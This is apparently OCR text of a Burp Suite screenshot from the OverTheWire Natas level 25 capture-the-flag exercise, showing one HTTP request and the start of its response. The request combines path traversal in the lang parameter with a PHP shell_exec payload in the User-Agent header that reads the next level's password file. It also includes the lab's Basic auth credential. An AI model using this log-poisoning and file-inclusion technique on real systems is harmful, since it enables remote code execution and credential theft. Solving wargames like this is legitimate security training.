 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
4 × 5 × +
Send Cancel < >
Target: http://natas25.natas.lal
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//natas25/logs/natas25_0d1ck1lr02r290orfdh7tb
r6eo.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw=
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat
/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 17:52:51 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: PHPSESSID=0d1ck1lr02r290orfdh7tbr6eo;
path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2940
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <!-- This stuff in the header has nothing to do
with the level -->
16 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css
" />
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css"
/>
19 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.j
s">
</script>
Inspector
Request att
Request qu
Request bo
Request coo
Request he
Response h